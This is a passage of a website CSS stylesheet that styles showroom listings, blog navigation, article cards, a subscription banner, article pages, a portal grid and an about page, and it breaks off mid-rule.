.showrooms__fmap img {
  border-radius: 10px;
}
@media (max-width: 768px) {
  .showrooms__fmap {
    height: 300px;
  }
}
@media (max-width: 480px) {
  .showrooms__fmap {
    height: 300px;
    margin: 0 -15px 30px -15px;
    border-radius: 0;
  }
}
.showrooms__city-title {
  font-weight: 600;
  font-size: 16px;
  line-height: 100%;
  color: #0F0F0F;
  padding: 0 0 20px 0;
}
.showrooms__city-info__thead {
  display: flex;
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  color: #484F54;
  padding: 0 0 15px 0;
  margin: 0 -8px;
}
@media (max-width: 768px) {
  .showrooms__city-info__thead {
    display: none;
  }
}
.showrooms__city-info__th {
  width: 33.33333%;
  flex-shrink: 0;
  padding: 0 8px;
  align-items: flex-start;
}
.showrooms__city-info__tr {
  display: flex;
  margin: 0 -8px;
  padding: 21px 0 20px 0;
  position: relative;
  align-items: flex-start;
}
@media (max-width: 768px) {
  .showrooms__city-info__tr {
    flex-wrap: wrap;
  }
}
.showrooms__city-info__tr:before {
  content: "";
  width: calc(100% - 16px);
  height: 1px;
  background: #e3e3e3;
  left: 8px;
  top: 0;
  position: absolute;
}
.showrooms__city-info__td-address, .showrooms__city-info__td-photo, .showrooms__city-info__td-schedule {
  width: 33.33333%;
  flex-shrink: 0;
  padding: 0 8px;
}
@media (max-width: 768px) {
  .showrooms__city-info__td-address {
    width: 50%;
  }
}
@media (max-width: 480px) {
  .showrooms__city-info__td-address {
    width: 100%;
  }
}
.showrooms__city-info__td-photo {
  position: relative;
}
@media (max-width: 768px) {
  .showrooms__city-info__td-photo {
    width: 100%;
    margin-top: 20px;
  }
}
.showrooms__city-info__td-photo img {
  border-radius: 5px;
  width: 100%;
}
.showrooms__city-info__address {
  padding: 0 0 15px 30px;
  margin: 0;
  position: relative;
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
  display: block;
}
.showrooms__city-info__address:before {
  content: "";
  width: 20px;
  height: 20px;
  position: absolute;
  left: 0;
  top: -1px;
  background: url("../../i/container.svg#icon-36") center center no-repeat;
  background-size: 18px 18px;
}
@media (max-width: 768px) {
  .showrooms__city-info__td-schedule {
    width: 50%;
  }
}
@media (max-width: 480px) {
  .showrooms__city-info__td-schedule {
    width: 100%;
    padding: 20px 0 0 40px;
  }
}
.showrooms__city-info__links {
  display: flex;
  flex-wrap: wrap;
  padding: 0 0 0 15px;
  font-weight: 500;
  font-size: 12px;
}
.showrooms__city-info__links a {
  margin: 0 0 5px 15px;
  color: #0F0F0F;
}
.showrooms .opening-hours__days {
  background: #F5F5F5;
  color: #0F0F0F;
  width: auto;
  min-width: 70px;
  padding-left: 10px;
  padding-right: 10px;
}
.showrooms .opening-hours__time {
  color: #484F54;
}
.showrooms .swiper-button-next {
  right: -12px;
}
@media (max-width: 992px) {
  .showrooms .swiper-button-next {
    right: -6px;
  }
}
.showrooms .swiper-button-prev {
  left: -12px;
}
@media (max-width: 992px) {
  .showrooms .swiper-button-prev {
    left: -6px;
  }
}

.nav-link-mobile {
  height: 44px;
  display: flex;
  background: #F5F5F5;
  border-radius: 10px;
  align-items: center;
  justify-content: flex-start;
  position: relative;
  padding: 0 40px 0 52px;
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
}
.nav-link-mobile:hover, .nav-link-mobile:focus {
  color: #0F0F0F;
  text-decoration: none;
}
.nav-link-mobile:before {
  content: "";
  width: 7px;
  height: 7px;
  background: #A2C617;
  position: absolute;
  left: 31px;
  top: 19px;
  border-radius: 50%;
}
.nav-link-mobile:after {
  content: "";
  background: url("../../i/container.svg#icon-50") no-repeat;
  width: 15px;
  height: 16px;
  position: absolute;
  right: 15px;
  top: 15px;
  left: auto;
  background-size: 15px 16px;
  opacity: 1;
}
.nav-link-mobile[aria-expanded=true]:after {
  transform: rotate(180deg);
}

@media (min-width: 993px) {
  .user-nav-mobile-container {
    display: block !important;
  }
  .nav-link-mobile {
    display: none !important;
  }
}
.modal-gallery {
  position: relative;
}
.modal-gallery::before, .modal-gallery::after {
  content: "";
  position: absolute;
  height: 100%;
  width: 100px;
  top: 0;
  z-index: 2;
}
.modal-gallery::before {
  background: linear-gradient(270deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.85) 59.9%, #FFFFFF 100%);
  left: 0;
}
.modal-gallery::after {
  background: linear-gradient(90deg, rgba(255, 255, 255, 0) -2.68%, rgba(255, 255, 255, 0.85) 58.82%, #FFFFFF 100%);
  right: 0;
}
@media (max-width: 480px) {
  .modal-gallery:before, .modal-gallery:after {
    display: none !important;
  }
}
@media (max-width: 575px) {
  .modal-gallery:before, .modal-gallery:after {
    display: none !important;
  }
  .modal-gallery .swiper-button-next, .modal-gallery .swiper-button-prev {
    display: none !important;
  }
}
.modal-gallery img {
  display: block;
  width: 100%;
  height: auto;
  border-radius: 10px;
}
.modal-gallery .swiper-button-next {
  right: -10px;
  box-shadow: 0px 5px 20px -10px rgba(0, 0, 0, 0.4), 0px 15px 40px -10px rgba(0, 0, 0, 0.25);
}
.modal-gallery .swiper-button-prev {
  left: -10px;
  box-shadow: 0px 5px 20px -10px rgba(0, 0, 0, 0.4), 0px 15px 40px -10px rgba(0, 0, 0, 0.25);
}

/* blog page */
.aside-item-label {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #484F54;
  padding: 0 0 15px 0;
}

.blog-nav {
  list-style: none;
  margin: 0 0 20px 0;
  padding: 0;
}
@media (max-width: 992px) {
  .blog-nav {
    margin: -10px 0 20px 0;
  }
}
.blog-nav .nav-item {
  padding: 0;
  margin: 0;
}
.blog-nav .nav-link {
  display: block;
  padding: 14px 10px 14px 51px;
  border-radius: 10px;
  text-decoration: none;
  font-weight: 500;
  font-size: 16px;
  line-height: 19px;
  color: #0F0F0F;
  position: relative;
}
@media (max-width: 992px) {
  .blog-nav .nav-link {
    padding: 10px 10px 10px 48px;
    line-height: 20px;
    font-size: 14px;
  }
}
.blog-nav .nav-link:before {
  content: "";
  width: 7px;
  height: 7px;
  border-radius: 50%;
  position: absolute;
  left: 20px;
  top: 20px;
}
@media (max-width: 992px) {
  .blog-nav .nav-link:before {
    left: 21px;
    top: 17px;
  }
}
.blog-nav .nav-link:hover {
  background: #F5F8E7;
}
@media (max-width: 992px) {
  .blog-nav .nav-link:hover {
    background: none;
  }
}
.blog-nav .nav-link.active {
  background: #F5F8E7;
}
@media (max-width: 992px) {
  .blog-nav .nav-link {
    font-size: 14px;
  }
}
.blog-nav__all:before {
  background: #EE3535;
}
.blog-nav__articles:before {
  background: #7CC520;
}
.blog-nav__reviews:before {
  background: #009AF0;
}
.blog-nav__news:before {
  background: #DC6CFF;
}

.aside-articles-products .catalog-box__ins {
  padding: 0;
  max-height: unset;
  overflow: visible;
}
.aside-articles-products .catalog-box__navi .nav-link {
  padding-right: 35px;
}
.aside-articles-products .catalog-box__navi .nav-link:after {
  content: "";
  width: 24px;
  height: 25px;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -12px;
  background: none;
}
@media (max-width: 992px) {
  .aside-articles-products {
    position: fixed !important;
    left: 0;
    top: 0;
    width: 85%;
    height: 100%;
    max-height: 0;
    background: #fff;
    border-radius: 0;
    z-index: 9999;
    padding: 0;
    margin: 0;
    overflow: hidden;
  }
}

.body-blog-nav-open {
  overflow: hidden;
  height: 100%;
  /*.aside-articles-products {
        @media (max-width: 992px) {
            transform: translate3d(0,0,0);
            visibility: visible;
            transition: transform .3s ease-in-out;
        }
    }*/
}
.body-blog-nav-open .overlay-subnav {
  transition: opacity 0.15s linear;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  /*overflow-x: hidden;
      overflow-y: auto;*/
  opacity: 0.5;
  background: #0F0F0F;
  cursor: pointer;
  z-index: 100;
}
.body-blog-nav-open .aside-articles-products {
  max-height: 100%;
}
@media (max-width: 992px) {
  .body-blog-nav-open .header {
    z-index: 1;
  }
}
.body-blog-nav-open .subpages__row .catalog-box__dropdown .col-lg-3 {
  width: 100%;
  padding: 0;
}
.body-blog-nav-open .aside-articles-products__inner {
  padding: 0 12px;
  overflow-y: auto;
  max-height: 100vh;
}
.body-blog-nav-open .blog-product-row {
  margin: 0;
}
.body-blog-nav-open .blog-product-row .col-4 {
  padding: 10px 20px;
}
.body-blog-nav-open .subpages__row .catalog-box__dropdown .col-lg-9 {
  width: 100%;
  display: block;
  height: 100%;
}
.body-blog-nav-open .catalog-box .tab-content {
  display: block;
  width: auto;
  height: auto;
}
.body-blog-nav-open .catalog-box .tab-content::before {
  display: none;
}
.body-blog-nav-open .btn_back-to-top {
  display: none !important;
}

@media (max-width: 992px) {
  .aside-item-social {
    display: none;
  }
}

.all-nav-items {
  padding: 20px 15px 15px 15px;
  margin-top: 10px;
  border-top: 1px solid #e3e3e3;
  display: none;
}
@media (max-width: 992px) {
  .all-nav-items {
    display: block;
  }
}
.all-nav-items__btn {
  width: 100%;
}

.blog-nav-open .aside-articles-products {
  position: relative;
}
.blog-nav-open .aside-articles-products__inner {
  position: absolute;
  left: -15px;
  top: -20px;
  margin: 0;
  padding: 20px 0 0 15px;
  background: #fff;
  box-shadow: 0px 4px 90px rgba(0, 0, 0, 0.45), 0px 4px 20px rgba(0, 0, 0, 0.35);
  border-radius: 10px;
  z-index: 200;
}
.blog-nav-open .subpages__row .catalog-box__dropdown .col-lg-9 {
  display: block;
}
.blog-nav-open .subpages__row .catalog-box__dropdown .col-lg-3 {
  width: 25%;
}

.blog-product-row {
  position: relative;
  z-index: 500;
}
.blog-product-row > .col-4 {
  border-left: 1px solid #e3e3e3 !important;
  border-right: 1px solid #e3e3e3 !important;
  padding-top: 0;
  padding-left: 30px;
}
@media (max-width: 992px) {
  .blog-product-row > .col-4 {
    border: none;
    width: 100%;
    padding: 35px 20px 20px 20px;
  }
}
.blog-product-row > .col-8 {
  padding: 0 30px 0 30px;
}
@media (max-width: 992px) {
  .blog-product-row > .col-8 {
    display: none;
  }
}
.blog-product-row .articles-container__list-col {
  display: block;
  margin: 0 0 -10px 0;
  width: 100%;
  min-width: 100%;
}
.blog-product-row .articles-container__list-col__item {
  width: 100%;
  min-width: 100%;
  padding: 0;
  margin: 0 0 10px 0;
}
.blog-product-row .article-item {
  display: flex;
  padding: 15px;
}
.blog-product-row .article-item__photo {
  width: 45%;
  padding: 0;
  margin: 0;
  flex-shrink: 0;
  position: relative;
  height: 90px;
}
.blog-product-row .article-item__body {
  flex-grow: 1;
  margin: 0 0 0 15px;
}
.blog-product-row .article-item__wrap-title {
  height: 60px;
  margin: 0;
}
.blog-product-row .articles-container__list-col .article-item__title {
  line-height: 20px;
  height: 60px;
  max-height: 60px;
  margin: 0;
  -webkit-line-clamp: 3;
}

.blog-product-subnav {
  margin: 0;
  padding: 0;
}
.blog-product-subnav .nav-item {
  padding: 0;
  margin: 0;
}
.blog-product-subnav .nav-link {
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  padding: 10px;
  border-radius: 10px;
  margin: 0;
  border: none;
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
}
.blog-product-subnav .nav-link:hover {
  color: #0F0F0F;
  background: #F5F8E7;
}
.blog-product-subnav .counter {
  color: #484F54;
}

.blog-box-title {
  font-weight: 600;
  font-size: 22px;
  line-height: 100%;
  color: #0F0F0F;
  margin: 0;
  padding: 0 0 20px 0;
}
@media (max-width: 992px) {
  .blog-box-title {
    font-size: 20px;
    font-weight: 500;
  }
}

.articles-container__list-col--single {
  width: auto;
  min-width: unset;
  margin: 0 0 35px -15px;
}
.articles-container__list-col--single .articles-container__list-col__item {
  width: 33.3333%;
  min-width: 33.3333%;
}
@media (max-width: 992px) {
  .articles-container__list-col--single .articles-container__list-col__item {
    width: 320px;
    min-width: 320px;
  }
}
@media (max-width: 768px) {
  .articles-container__list-col--single .articles-container__list-col__item {
    width: 280px;
    min-width: 280px;
  }
}
@media (max-width: 480px) {
  .articles-container__list-col--single .articles-container__list-col__item {
    width: 240px;
    min-width: 240px;
  }
}
@media (max-width: 992px) {
  .articles-container__list-col--single {
    margin-left: 0;
  }
}

.article-label {
  left: 15px;
  top: 15px;
  position: absolute;
  font-weight: 600;
  font-size: 12px;
  line-height: 100%;
  padding: 6px 10px;
  white-space: nowrap;
  display: inline-block;
  vertical-align: top;
}

.article-label--news {
  color: #DC6CFF;
  background: #F3E9FF;
}

.article-label--reviews {
  color: #009AF0;
  background: #E9F7FF;
}

.article-label--articles {
  color: #A2C617;
  background: #F5FFE9;
}

.subscribe-mini {
  padding: 20px 0 70px 0;
}
@media (max-width: 768px) {
  .subscribe-mini {
    padding: 15px 0 50px 0;
  }
}
.subscribe-mini__row {
  background: #A2C617;
  border-radius: 10px;
  display: flex;
  position: relative;
  padding: 45px 40px 45px 190px;
}
@media (max-width: 1360px) {
  .subscribe-mini__row {
    padding: 25px 40px 25px 190px;
  }
}
@media (max-width: 768px) {
  .subscribe-mini__row {
    padding: 30px 15px;
    margin: 0 -15px;
    background-image: url("../../i/container.svg#icon-82");
    background-size: 166px 178px;
    background-position: 0 bottom;
    background-repeat: no-repeat;
    border-radius: 0;
  }
}
.subscribe-mini__pic {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 0 0 20px 10px;
}
@media (max-width: 768px) {
  .subscribe-mini__pic {
    display: none;
  }
}
.subscribe-mini__text {
  display: flex;
  align-items: center;
  flex-grow: 1;
}
@media (max-width: 1200px) {
  .subscribe-mini__text {
    display: block;
  }
}
.subscribe-mini__text__col {
  padding: 0 30px 0 0;
  flex-grow: 1;
}
@media (max-width: 1440px) {
  .subscribe-mini__text__col {
    max-width: 280px;
    flex-shrink: 0;
  }
}
@media (max-width: 1440px) and (max-width: 1200px) {
  .subscribe-mini__text__col {
    max-width: 100%;
  }
}
@media (max-width: 1360px) {
  .subscribe-mini__text__col {
    padding: 0 0 15px 0;
  }
}
.subscribe-mini__container {
  flex-grow: 1;
  min-width: 360px;
}
@media (max-width: 1200px) {
  .subscribe-mini__container {
    min-width: 100%;
  }
}
.subscribe-mini .subscribe-block__form {
  width: 100%;
  background: none;
}
.subscribe-mini__title {
  font-weight: 600;
  font-size: 22px;
  line-height: 100%;
  color: #fff;
}
.subscribe-mini__title span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  line-height: 100%;
  padding: 10px 0 0 0;
}
.subscribe-mini .subscribe-block__input {
  opacity: 1;
  background: none;
  color: #fff;
  padding-right: 180px;
}
.subscribe-mini .subscribe-block__input::placeholder {
  color: #fff;
}
@media (max-width: 768px) {
  .subscribe-mini .subscribe-block__input {
    padding-right: 20px;
  }
}
.subscribe-mini .subscribe-block__btn {
  width: 176px;
}
@media (max-width: 768px) {
  .subscribe-mini .subscribe-block__btn {
    width: 100%;
  }
}

.articles-container__list-col--full-width {
  width: unset;
  min-width: unset;
  margin: 0 0 20px 0;
  padding: 0;
  display: block;
  overflow: visible;
}
@media (max-width: 768px) {
  .articles-container__list-col--full-width {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -8px;
  }
}
.articles-container__list-col--full-width .articles-container__list-col__item {
  width: 100%;
  min-width: 100%;
  padding: 0 0 15px 0;
}
@media (max-width: 768px) {
  .articles-container__list-col--full-width .articles-container__list-col__item {
    width: 50%;
    min-width: 50%;
    padding: 0 8px 16px 8px;
  }
}
@media (max-width: 520px) {
  .articles-container__list-col--full-width .articles-container__list-col__item {
    width: 100%;
    min-width: 100%;
    padding: 0 8px 16px 8px;
  }
}
.articles-container__list-col--full-width .articles-container__list-col__item + .articles-container__list-col__item {
  margin: 0;
}
.articles-container__list-col--full-width .article-item {
  display: flex;
  padding: 30px;
}
@media (max-width: 1280px) {
  .articles-container__list-col--full-width .article-item {
    padding: 20px;
  }
}
@media (max-width: 992px) {
  .articles-container__list-col--full-width .article-item {
    padding: 15px;
  }
}
@media (max-width: 768px) {
  .articles-container__list-col--full-width .article-item {
    display: block;
  }
}
.articles-container__list-col--full-width .article-item__photo {
  width: 43%;
  flex-shrink: 0;
  padding: 19% 0 0 0;
  margin: 0;
}
@media (max-width: 1280px) {
  .articles-container__list-col--full-width .article-item__photo {
    padding: 24% 0 0 0;
  }
}
@media (max-width: 768px) {
  .articles-container__list-col--full-width .article-item__photo {
    width: 100%;
    padding: 50% 0 0 0;
    margin: 0 0 10px 0;
  }
}
.articles-container__list-col--full-width .article-item__body {
  flex-grow: 1;
  margin: 0 0 0 30px;
  padding: 0 0 25px 0;
}
@media (max-width: 1280px) {
  .articles-container__list-col--full-width .article-item__body {
    margin: 0 0 0 20px;
  }
}
@media (max-width: 768px) {
  .articles-container__list-col--full-width .article-item__body {
    margin: 0;
  }
}
.articles-container__list-col--full-width .article-label {
  position: static;
  display: inline-flex;
  left: auto;
  top: auto;
  margin: 0 0 10px 0;
}
.articles-container__list-col--full-width .article-item__text {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 6;
  -webkit-box-orient: vertical;
}
@media (max-width: 1580px) {
  .articles-container__list-col--full-width .article-item__text {
    -webkit-line-clamp: 4;
  }
}
@media (max-width: 1280px) {
  .articles-container__list-col--full-width .article-item__text {
    -webkit-line-clamp: 2;
  }
}
@media (max-width: 768px) {
  .articles-container__list-col--full-width .article-item__text {
    display: none;
  }
}
.articles-container__list-col--full-width .article-item__text p {
  padding: 0;
  margin: 0;
}

@media (min-width: 993px) {
  .aside-articles-products {
    display: block !important;
  }
}
.aside-articles-btn-mob {
  padding: 13px 40px 13px 64px;
  display: block;
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
  position: relative;
  width: 100%;
  text-align: left;
  border-radius: 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
@media (min-width: 993px) {
  .aside-articles-btn-mob {
    display: none;
  }
}
.aside-articles-btn-mob:before {
  content: "";
  width: 35px;
  height: 35px;
  background: url("../../i/container.svg#icon-83") no-repeat;
  left: 19px;
  top: 6px;
  position: absolute;
}
.aside-articles-btn-mob:after {
  content: "";
  width: 16px;
  height: 16px;
  background: url("../../i/container.svg#icon-81") no-repeat;
  background-size: 16px auto;
  right: 16px;
  top: 16px;
  position: absolute;
}

@media (max-width: 992px) {
  .aside-articles-products .catalog-box .tab-pane {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 300;
    height: 100%;
    background: #fff;
    width: 85%;
  }
}

@media (max-width: 992px) {
  .aside-articles-products .catalog-box .catalog-box__ins {
    max-height: 100%;
    overflow: hidden;
    overflow-y: auto;
    padding: 0;
  }
  .aside-articles-products .catalog-box .catalog-box__dropdown {
    width: auto;
  }
  .aside-articles-products .catalog-box .catalog-box__navi .nav-link.active {
    background: none;
    color: #0F0F0F;
    border-radius: 0;
  }
  .aside-articles-products .catalog-box__navi {
    padding: 0 !important;
  }
}
.top-article {
  padding: 0 0 30px 0;
}
.top-article__title {
  font-weight: 500;
  font-size: 25px;
  line-height: 100%;
  color: #0F0F0F;
  padding: 0 0 20px 0;
  margin: 0;
}
@media (max-width: 992px) {
  .top-article__title {
    font-size: 20px;
    font-weight: 500;
  }
}

@media (min-width: 1200px) {
  .articles-container__list-col--single-4 .articles-container__list-col__item {
    width: 25%;
    min-width: 25%;
  }
}
.articles-container__list-col--single-4 .article-item__wrap-title, .articles-container__list-col--single-4 .article-item__title {
  margin: 0;
}

.article-single__row {
  display: grid;
  grid-template-areas: "head aside" "body aside";
  grid-template-columns: 68% 32%;
  grid-template-rows: auto auto;
  align-content: start;
  padding: 15px 0 80px 0;
}
@media (max-width: 992px) {
  .article-single__row {
    grid-template-areas: "head" "aside" "body";
    grid-template-columns: 100%;
    padding: 10px 0 50px 0;
  }
}
.article-single__head {
  grid-area: head;
}
.article-single__aside {
  grid-area: aside;
  margin: 0 0 0 30px;
}
@media (max-width: 992px) {
  .article-single__aside {
    margin: 0;
  }
}
.article-single__body {
  grid-area: body;
  font-weight: 400;
  font-size: 14px;
  line-height: 150%;
  color: #484F54;
}
.article-single__body h3 {
  font-weight: 600;
  font-size: 16px;
  line-height: 130%;
  color: #0F0F0F;
  margin: 0;
  padding: 15px 0 10px 0;
}
.article-single__body strong {
  font-weight: 500;
  color: #0F0F0F;
}
.article-single__body p {
  margin: 0;
  padding: 0 0 15px 0;
}
.article-single__body ul {
  list-style: none;
  padding: 0 0 10px 0;
  margin: 0;
}
.article-single__body ul li {
  padding: 0 0 0 16px;
  position: relative;
}
.article-single__body ul li:before {
  content: "•";
  left: 0;
  top: 0;
  position: absolute;
  width: 16px;
  text-align: center;
}
.article-single__body a {
  text-decoration: none;
  font-weight: 500;
  border-bottom: 1px solid #0F0F0F;
}
.article-single__body a:hover {
  text-decoration: none;
  color: #556710;
  border-color: #556710;
}
.article-single__box-border {
  border: 1px solid #e3e3e3;
  padding: 40px;
  margin: 0 0 30px 0;
}
@media (max-width: 1280px) {
  .article-single__box-border {
    padding: 20px;
  }
}
@media (max-width: 992px) {
  .article-single__box-border {
    padding: 0 0 20px 0;
    border: none;
    margin: 0;
  }
}
.article-single__box-border img {
  width: 100%;
  max-width: unset;
}
.article-single .pagehead-container {
  padding: 0 0 20px 0;
  margin: 0;
}
.article-single .pic-list {
  display: grid;
  grid-template-columns: auto auto auto;
  margin: 0 -8px;
}
.article-single .pic-list__item {
  padding: 0 8px 16px 8px;
  flex-grow: 1;
}
@media (max-width: 620px) {
  .article-single .pic-list {
    grid-template-columns: auto auto;
  }
}
@media (max-width: 480px) {
  .article-single .pic-list {
    grid-template-columns: auto;
  }
}
.article-single__share-box {
  padding: 30px;
  border: 1px solid #e3e3e3;
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 30px 0 30px 0;
}
@media (max-width: 992px) {
  .article-single__share-box {
    margin: 20px 0;
    padding: 20px;
  }
}
@media (max-width: 768px) {
  .article-single__share-box {
    margin: 20px 0;
    padding: 15px;
    display: block;
  }
  .article-single__share-box .likes-box {
    padding: 0 0 15px 0;
  }
}
@media (max-width: 480px) {
  .article-single__share-box {
    padding: 15px;
  }
  .article-single__share-box .social-list-share {
    flex-wrap: wrap;
  }
  .article-single__share-box .social-list-share__item--label {
    display: block;
    width: 100%;
    padding-bottom: 10px;
  }
}
@media (max-width: 380px) {
  .article-single__share-box .likes-box .btn-like, .article-single__share-box .likes-box .btn-dislike {
    margin-left: 7px;
  }
}
.article-single .article-label {
  position: static;
  left: auto;
  top: auto;
  margin: 0 0 25px 0;
}
@media (max-width: 992px) {
  .article-single .article-label {
    margin: 0 0 10px 0;
  }
}
.article-single .meta-info-list {
  flex-wrap: wrap;
}
.article-single .meta-info-list__item {
  margin-bottom: 10px;
}

.table-of-contents {
  padding: 25px 0 0 0;
  margin: 25px 0 0 0;
  border-top: 1px solid #e3e3e3;
}
@media (max-width: 992px) {
  .table-of-contents {
    padding: 20px 0 20px 0;
    margin: 20px 0 0 0;
    border-bottom: 1px solid #e3e3e3;
  }
}
.table-of-contents__title {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  padding: 0 0 10px 0;
}
@media (max-width: 992px) {
  .table-of-contents__title {
    background: #F5F5F5;
    border-radius: 10px;
    cursor: pointer;
    font-weight: 500;
    font-size: 16px;
    line-height: 100%;
    color: #0F0F0F;
    padding: 15px 40px 15px 15px;
    position: relative;
    margin: 0;
  }
  .table-of-contents__title:before {
    content: "";
    width: 24px;
    height: 25px;
    position: absolute;
    right: 11px;
    top: 11px;
    background: url("../../i/container.svg#icon-84") no-repeat;
  }
  .table-of-contents__title[aria-expanded=false]:before {
    transform: rotate(180deg);
  }
}
.table-of-contents__list {
  list-style: none;
  margin: 0;
  padding: 0;
}
@media (max-width: 992px) {
  .table-of-contents__list {
    margin: 15px 0 0 0;
  }
  .table-of-contents__list > li:last-child {
    padding-bottom: 0;
  }
}
.table-of-contents__list li {
  font-weight: 500;
  font-size: 16px;
  color: #0F0F0F;
  padding: 0 0 15px 20px;
  position: relative;
  line-height: 1.3;
}
.table-of-contents__list li:before {
  content: "";
  width: 5px;
  height: 5px;
  position: absolute;
  left: 5px;
  top: 7px;
  background: #A2C617;
  border-radius: 50%;
}
@media (min-width: 993px) {
  .table-of-contents__wrapper {
    display: block !important;
  }
}

.portal .categories-slider-progress-bar-container {
  margin-bottom: 35px;
}
@media (max-width: 768px) {
  .portal .categories-slider {
    display: block !important;
  }
}
.portal__row {
  display: grid;
  gap: 0;
  grid-template-columns: repeat(3, 1fr);
  border-left: 1px solid #e3e3e3;
  border-top: 1px solid #e3e3e3;
  margin: 0 0 120px 0;
}
@media (max-width: 768px) {
  .portal__row {
    display: block;
    margin: 0 0 70px 0;
  }
}
.portal__item {
  border: 1px solid #e3e3e3;
  border-left: none;
  border-top: none;
  min-height: 330px;
  padding: 25px;
}
@media (max-width: 992px) {
  .portal__item {
    padding: 15px 15px 20px 15px;
  }
}
@media (max-width: 768px) {
  .portal__item {
    min-height: 20px;
    padding: 15px;
  }
}
.portal__base {
  display: flex;
  align-items: center;
  text-decoration: none;
  margin: 0 0 15px 0;
}
@media (max-width: 768px) {
  .portal__base {
    margin: 0;
    position: relative;
    width: 100%;
    padding: 0 25px 0 0;
  }
  .portal__base:after {
    content: "";
    width: 25px;
    height: 25px;
    background: url("../../i/container.svg#icon-85") no-repeat;
    position: absolute;
    right: 0px;
    top: 50%;
    margin: -13px 0 0 0;
  }
  .portal__base[aria-expanded=true]:after {
    transform: rotate(180deg);
  }
}
.portal__base__pic {
  width: 80px;
  flex-shrink: 0;
  margin: 0 10px 0 0;
  display: block;
}
.portal__base__pic img {
  display: block;
  width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .portal__base__pic {
    width: 50px;
    height: 50px;
  }
}
.portal__base__text {
  display: block;
}
.portal__base__title {
  font-weight: 500;
  font-size: 16px;
  line-height: 130%;
  color: #0F0F0F;
  display: block;
}
.portal__base__sub-title {
  display: block;
  font-weight: 500;
  font-size: 12px;
  line-height: 130%;
  color: #484F54;
}
.portal__sublist {
  list-style: none;
  padding: 0 0 8px 0;
  margin: 0;
}
@media (max-width: 768px) {
  .portal__sublist {
    padding: 10px 0 0 0;
  }
}
.portal__sublist__item {
  padding: 0 0 8px 0;
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
}
.portal__sublist__link {
  color: #0F0F0F;
  text-decoration: none;
}
.portal__sublist__link span {
  color: #484F54;
}
.portal__all-items {
  font-weight: 600;
  font-size: 14px;
  line-height: 100%;
}
.portal__all-items__link {
  color: #0F0F0F;
  padding: 0 18px 0 0;
  text-decoration: none;
  position: relative;
}
.portal__all-items__link:after {
  content: "";
  width: 6px;
  height: 10px;
  background: url("../../i/container.svg#icon-32") center no-repeat;
  position: absolute;
  right: 3px;
  top: 4px;
}
.portal__item--nolist {
  display: flex;
  align-items: center;
  justify-content: center;
}
.portal__item--nolist .portal__base {
  display: block;
  text-align: center;
}
.portal__item--nolist .portal__base__pic {
  height: 150px;
  width: 150px;
  margin: 0 0 10px 0;
}
.portal__item--nolist .portal__base:after {
  display: none !important;
}
@media (max-width: 768px) {
  .portal__item--nolist {
    display: block;
  }
  .portal__item--nolist .portal__base {
    display: flex;
    text-align: left;
  }
  .portal__item--nolist .portal__base__pic {
    height: 50px;
    width: 50px;
    margin: 0 10px 0 0;
  }
  .portal__item--nolist .portal__base__text {
    flex-grow: 1;
  }
}
@media (min-width: 769px) {
  .portal__wrap-sublist {
    display: block !important;
  }
}

/* about */
.about {
  padding: 0 0 60px 0;
}
.about .categories-slider {
  margin-top: 0;
  margin-bottom: 20px;
}
.about .categories-slider__name {
  font-size: 40px;
  margin: 10px 0 50px 0;
}
.about .categories-slider__label {
  height: 28px;
  line-height: 28px;
  font-size: 12px;
}
.about .categories-slider__label:before {
  height: 28px;
}
.about .categories-slider__btn {
  font-size: 14px;
  padding: 0.65rem 1.6rem;
}
.about__artice {
  font-weight: 400;
  font-size: 14px;
  line-height: 150%;
  color: #484F54;
}
.about__artice h2 {
  font-weight: 600;
  font-size: 25px;
  line-height: 130%;
  color: #0F0F0F;
  margin: 0;
  padding: 0 0 30px 0;
}
@media (max-width: 992px) {
  .about__artice h2 {
    font-size: 21px;
    padding: 0 0 20px 0;
  }
}
@media (max-width: 768px) {
  .about__artice h2 {
    font-size: 18px;
    padding: 0 0 20px 0;
  }
}
.about__artice h3 {
  font-weight: 600;
  font-size: 16px;
  line-height: 130%;
  color: #0F0F0F;
  margin: 0 0 15px 0;
  padding: 0;
}
@media (max-width: 768px) {
  .about__artice h3 {
    font-size: 14px;
  }
}
.about__artice p {
  padding: 0 0 15px 0;
  margin: 0;
}
.about__artice strong {
  color: #0F0F0F;
  font-weight: 500;
}
.about__artice q {
  display: block;
  background: #F5F8E7;
  border-radius: 10px;
  padding: 20px 20px 20px 41px;
  position: relative;
  margin: 15px 0 30px 0;
  color: #0F0F0F;
}
.about__artice q:before {
  content: "";
  width: 3px;
  height: calc(100% - 40px);
  left: 20px;
  top: 20px;
  position: absolute;
  background: #A2C617;
  border-radius: 3px;
}
@media (max-width: 768px) {
  .about__artice q {
    padding: 15px 15px 15px 35px;
  }
  .about__artice q:before {
    left: 17px;
    width: 2px;
  }
}
.about__stat-list {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
  padding: 0 0 50px 0;
}
.about__stat-list__item {
  width: calc(25% - 20px);
  margin: 0 10px 20px 10px;
  flex-shrink: 0;
  background: rgba(245, 248, 231, 0.8);
  border-radius: 10px;
  padding: 10px;
}
@media (max-width: 992px) {
  .about__stat-list__item {
    width: calc(50% - 20px);
  }
}
@media (max-width: 480px) {
  .about__stat-list__item {
    width: calc(100% - 20px);
    margin: 0 10px 10px 10px;
  }
}
.about__stat-list__value {
  font-weight: 700;
